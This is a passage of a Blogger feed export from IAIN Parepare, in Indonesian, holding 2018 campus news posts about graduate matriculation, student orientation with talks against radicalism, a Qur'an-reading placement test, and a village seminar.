(03\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8729\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/pasca-300x151.jpg\" alt=\"\" width=\"300\" height=\"151\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPeserta matrikulasi merupakan mahasiswa baru sebanyak 104 orang dari berbagai jurusan. Kegiatan yang dibuka oleh Muhammad Djunaidi selaku Pelaksana tugas (Plt) Wakil Rektor I Bidang Akademik dan Kelembagaan yang turut dihadiri pula Direktur Pascasarjana IAIN Parepare, Prof. Dr. H. Abd. Rahim Arsyad. Kegiatan tersebut akan berlangsung mulai 03 sampai 18 September 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8731\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/pasca3-300x164.jpg\" alt=\"\" width=\"300\" height=\"164\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Djunaidi dalam sambutannya menjelaskan beberapa tujuan dilaksanakannya matrikulasi diantaranya matrikulasi dapat memberi pandangan dan pemahaman yang sama antar mahasiswa baru, memberikan dasar-dasar keilmuan dari sebuah program studi (Prodi), sebagai pertimbangan untuk melanjutkan Prodi tertentu serta membantu mahasiswa dalam memahami kurikulum dari sebuah prodi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Jadi dalam matrikulasi itu kita akan mendapatkan gambaran secara umum tentang disiplin ilmu yang akan kita tekuni dan penyetaraan mata kuliah terhadap mahasiswa baru,\" ungkap Muhammad Djunaidi sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8730\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8730 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/pasca2-300x197.jpg\" alt=\"\" width=\"300\" height=\"197\" \/\u003E Foto: Muhammad Djunaidi, M. Ag (Plt. Wakil Rektor I bidang Akademik dan Kelembagaan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua panitia Abd. Rahman K berharap agar peserta matrikulasi turut aktif dalam pelaksanaan. \"Kita harapkan mahasiswa baru harus aktif karena memang bagian dari perkuliahan meskipun tidak memiliki SKS (Satuan Kredit Semester) tetapi secara keilmuan harus diikuti,\" ungkap Ketua panitia, Abd. Rahman K.\u003Cbr\/\u003E\u003Cbr\/\u003EPerlu diketahui, kegiatan matrikulasi merupakan kegiatan rutin yang dilaksanakan sebelum dimulainya perkuliahan reguler. Kegiatan tersebut dikhususkan diikuti oleh mahasiswa baru Pascasarjana.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1120306329321780578\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/mahasiswa-baru-pascasarjana-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1120306329321780578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1120306329321780578"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/mahasiswa-baru-pascasarjana-iain.html","title":"Mahasiswa Baru Pascasarjana IAIN Parepare Ikuti Matrikulasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4656627145990710791"},"published":{"$t":"2018-09-01T22:23:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:29.343+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"PBAK: Hadirkan Rektor UIN Sunan Kalijaga jadi Narasumber"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EHari kedua Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK) Institut Agama Islam Negeri (IAIN) Parepare menghadirkan Rektor Universitas Islam Negeri (UIN) Sunan Kalijaga Yogyakarta  yakni Prof. K.H. Yudian Wahyudi, MA, Ph.D sebagai narasumber.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8703\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8703 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/6-1-300x162.jpg\" alt=\"\" width=\"300\" height=\"162\" \/\u003E Moderator: Nurhakki, S. Sos., M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDengan membawakan materi moderasi dan radikalisme, hal ini sesuai dengan tema yang diusung oleh panitia PBAK 2018 yaitu Cerdas, Beradab, Istiqomah dan Anti Radikalisme.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8705\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0300-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam materinya, Prof. Yudian Wahyudi memberikan pesan kepada mahasiswa IAIN Parepare agar berhati-hati terhadap kelompok-kelompok yang anti pada pancasila. \"Kamu perhatikan kata-kata tentang thogut, kalau bid'ah tentang keagamaan kamu masih ok, tapi kalau bid'ahnya telah ke ranah ideologi politik, ini gejala. Kalau sudah mulai merendahkan perempuan, hati-hati kalau kamu diajak hanya pada bidang tertentu,\" ungkapnya (29\/08).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8704\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/3-3-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Prof. Yudian dengan tegas mengungkapkan tidak ada negara khilafah yang ada hanya khalifah yang ahli dibidangnya seperti para sarjana dalam bidang kedokteran, matematika, kimia maupun pada bidang lainnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita harus tunduk pada hukum alam yang diciptakan oleh Allah swt. yang namanya sunnatullah, didalamnya ada hukum kemanusiaan. Nah ini yang harus digetarkan kembali pada mata kuliah kita. Itu yang disebut 'kembali kepada Al-Qur'an dan hadist',\" jelas Prof. Yudian yang kini juga menjadi Presiden Asosiaasi Universitas Islam Se-Asia 2017\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-8701 aligncenter\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-4-300x166.jpg\" alt=\"\" width=\"300\" height=\"166\" \/\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\"Islam yang moderat itu adalah Islam mengakui dan memperkuat pancasila, Undang-undang Dasar 1945, kebhinekaan dan NKRI (Negara Kesatuan Republik Indonesia)\"\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EProf. K.H. Drs. Yudian Wahyudi, MA, Ph.D (Rektor UIN Sunan Kalijaga, Yogyakarta)\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4656627145990710791\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/pbak-hadirkan-rektor-uin-sunan-kalijaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4656627145990710791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4656627145990710791"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/pbak-hadirkan-rektor-uin-sunan-kalijaga.html","title":"PBAK: Hadirkan Rektor UIN Sunan Kalijaga jadi Narasumber"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6901133194975465455"},"published":{"$t":"2018-08-28T23:44:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:29.631+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"PBAK: Internalisasikan Budaya Akademik Wujudkan Kampus Peradaban"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK) Institut Agama Islam Negeri (IAIN) Parepare resmi dibuka oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di pelataran gedung zona akreditasi, IAIN Parepare (28\/08).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8694\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/1-4-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDihadiri oleh segenap sivitas akademika IAIN Parepare, peserta PBAK diikuti sebanyak 1.832 orang yang terdiri dari mahasiswa baru 1.789 orang dan mahasiswa lama 43 orang. Masih terdapat beberapa mahasiswa baru yang belum mengikuti PBAK dan dipastikan akan mengikuti kegiatan PBAK pada tahun berikutnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8695\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8695 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/2-5-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Ketua Panitia PBAK, Dr. Hj. Hamdanah Said, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EInstitut Agama Islam Negeri (IAIN) Parepare merupakan lembaga formal dan menjadi \u003Cem\u003Esocial change\u003C\/em\u003E serta menjadi institut yang mengembang budaya akademik yang berpangkal pada tridharma perguruan tinggi yakni pendidikan, penelitian, dan pengabdian pada masyarakat. Hal tersebut sesuai dengan penjelasan ketua panitia Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK), Dr. Hj. Hamdanah Said.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam upaya membantu proses upaya sosialisasi mahasiswa baru ke dalam budaya akademik dan sistem yang berlaku di IAIN Parepare maka diselenggarakan suatu kegiatan akademik dengan visi terwujudnya mahasiswa yang berakhlakul karimah, inovatif, mandiri dalam mengembang kajian Islam dan akulturasi budaya berbasis teknologi informasi,\" ungkap Ketua Panitia PBAK 2018, Dr. Hj. Hamdanah Said.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8692\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8692 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/9-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E Foto: Penyematan ID Card Peserta PBAK[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor, IAIN Parepare Dr. Ahmad Sultra Rustan dalam sambutannya mewajibkan mahasiswa yang akan menjadi pengurus Organisasi kemahasiswaan (Ormawa) kampus, nantinya harus memiliki sertifikat PBAK sebagai tanda bukti telah lulus mengikuti kegiatan tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8696 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-3-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Foto: Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Ahmad juga mengajak mahasiswa untuk aktif dalam keoraganisasi tanpa mengindahkan aktivitas perkuliahan. \"Tidak ada organisasi kemahasiswaan di IAIN Parepare ini yang mengajari anggotanya bermalas-malasan dan mengutamakan kegiatan organisasi daripada perkuliahan. Semua organisasi kemahasiswaan tetap mengedepankan perkuliahan disamping organisasi. Organisasi sukses, menuntut ilmu juga sukses,\" jelas Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8691\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/8-300x122.jpg\" alt=\"\" width=\"300\" height=\"122\" \/\u003E\u003Cbr\/\u003E\u003Cblockquote\u003EAdapun tujuan dilaksanakannya PBAK, sebagai berikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan pemahaman dan penghayatan peserta terhadap sistem pendidikan di IAIN Parepare\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan kecerdasan spritual, emosional, intelektual dan sosial peserta\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemupuk semangat solidaritas dan toleransi antara sivitas akademika\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan rasa memiliki dan tanggungjawab akademik, sosial terhadap disiplin ilmu\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan sikap kritis dan kreatif mahasiswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan nilai-nilai kearifan lokal\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8690\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/7-300x111.jpg\" alt=\"\" width=\"300\" height=\"111\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8693\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8693 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/10-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E Foto: Persembahan Tari Kreasi oleh Aliansi Mahasiswa Seni (Animasi) IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6901133194975465455\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/pbak-internalisasikan-budaya-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6901133194975465455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6901133194975465455"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/pbak-internalisasikan-budaya-akademik.html","title":"PBAK: Internalisasikan Budaya Akademik Wujudkan Kampus Peradaban"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8504721393658722354"},"published":{"$t":"2018-08-27T22:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:30.212+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Technical Meeting PBAK dirangkaikan Placement Test"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 1789  mahasiswa mengikuti \u003Cem\u003Etechnical meeting\u003C\/em\u003E (pertemuan teknis) pada Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK) di pelataran gedung zona akreditasi, IAIN Parepare (27\/08).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8668\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8668 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK2-300x203.jpg\" alt=\"\" width=\"300\" height=\"203\" \/\u003E Foto: ribuan mahasiswa[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003ETechnical meeting\u003C\/em\u003E tersebut juga turut dirangkaikan dengan kegiatan \u003Cem\u003Eplacement test\u003C\/em\u003E yang akan berlangsung selama 2 hari. \u003Cem\u003EPlacement test\u003C\/em\u003E dilakukan guna mengetahui kemampuan awal mahasiswa dalam membaca kitab suci Al-Qur'an. Menurut Ketua panitia, Dr. Hj. Hamdanah Said, hasil \u003Cem\u003Eplacement test\u003C\/em\u003E akan dikategorikan menjadi 4 kategori.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kategori pasih akan mendapatkan nilai A, kategori lancar mendapat B. Mahasiswa yang mendapat nilai C dan D  akan dibina oleh Pusat  Pengembangan Sumber Daya Insani yang Handal (PASIH ) IAIN Parepare sedangkan mahasiswa yang mendapatkan nilai A dan B akan mendapatkan sertifikat,\" jelasnya saat ditemui di sekretariatan panitia PBAK.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8670\" align=\"alignnone\" width=\"353\"]\u003Cimg class=\"wp-image-8670\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK3-300x169.jpg\" alt=\"\" width=\"353\" height=\"199\" \/\u003E Foto: Salah seorang penguji, Placement test[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8671\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8671 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0273-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Para peserta Placement Test dibagi menjadi beberapa kelompok dalam setiap kelompok terdiri 40 orang.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa yang mengikuti \u003Cem\u003Eplacement test\u003C\/em\u003E merupakan mahasiswa baru dan mahasiswa lama di mana mereka belum pernah mengikuti kegiatan PBAK. Selain itu, dalam\u003Cem\u003E technical meeting\u003C\/em\u003E para mahasiswa juga melakukan penandatanganan pakta integritas.\u003Cbr\/\u003E\u003Cdiv class=\"entry-byline cf\"\u003E\u003Cbr\/\u003E\u003Cdiv class=\"entry-categories\"\u003EPerlu diketahui, pakta Integritas (\u003Ci\u003EIntegrity Pact\u003C\/i\u003E) merupakan pernyataan atau janji kepada diri sendiri tentang komitmen melaksanakan seluruh tugas, fungsi, tanggung jawab, wewenang dan peran sesuai dengan peraturan perundang-undangan dan kesanggupan untuk tidak melakukan korupsi, kolusi, dan nepotisme (dikutip dari laman ensiklopedia Kementerian keuangan http:\/\/www.wikiapbn.org\/pakta-integritas\/).\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8666\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8666 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK-300x181.jpg\" alt=\"\" width=\"300\" height=\"181\" \/\u003E Foto: Ketua Panitia, Dr. Hj. Hamdanah Said, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"entry-categories\"\u003E\"Bagaimana mereka komitmen dalam hal kebangsaaan dan komitmen menjunjung tinggi nama baik mahasiswa itu sendiri dan perguruan tinggi,\" tambah Hamdanah. Adapun kriteria penilaian dalam kelulusan PBAK seperti kehadiran dengan persentase 95% dengan tanda bukti kehadiran, kelengkapan tugas serta mematuhi kode etik.\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8504721393658722354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/technical-meeting-pbak-dirangkaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8504721393658722354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8504721393658722354"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/technical-meeting-pbak-dirangkaikan.html","title":"Technical Meeting PBAK dirangkaikan Placement Test"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-139691442937861539"},"published":{"$t":"2018-08-24T01:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:30.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Ajak Masyarakat Latimojong Tangkal Radikslisme"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare telah melaksanakan seminar radikalisme di Desa Latimojong kabupaten Enrekang Sulawesi Selatan, Selasa (21\/08). Dengan mengangkat tema menangkal Paham Radikalisme dan Intoleran antar Umat Beragama, tampil sebagai narasumber Rektor IAIN Parepare Dr. Ahmad Sultra Rustan, M. Si.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8650\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8650 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/index-300x224.jpg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E Foto: Dr. Ahmad Sultra Rustan (Rektor IAIN Parepare) menyerahkan bantuan, Iqra 140 buah, disaksikan Dr. Zainal Said (Kepala P3M IAIN Parepare) dan Dr. Ramli (Ketua Panitia KPM 2018)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain mengadakan seminar, pada keeseokan harinya (22\/08), Rektor IAIN Parepare juga turut melaksanakan shalat Idul Adha 1439 Hijriah bersama masyarakat desa Latimojong serta sejumlah mahasiswa IAIN Parepare yang tengah melakukan Kuliah Pengabdian Masyarakat (KPM) pada desa tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8648\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8648 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/3-2-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Suasana Shalat Idul Adha 1439 H.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8649\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8649 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-2-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto Bersama[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"wp-image-8651 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/1-3-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/139691442937861539\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/rektor-iain-parepare-ajak-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/139691442937861539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/139691442937861539"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/rektor-iain-parepare-ajak-masyarakat.html","title":"Rektor IAIN Parepare Ajak Masyarakat Latimojong Tangkal Radikslisme"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9199041178535875894"},"published":{"$t":"2018-08-17T21:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:31.425+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"IAIN Parepare Peringati HUT RI ke 73 : Kerja Kita Prestasi Bangsa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar upacara peringatan Hari Ulang Tahun  Republik Indonesia (HUT RI) yang ke 73 tahun di pelataran zona akreditasi 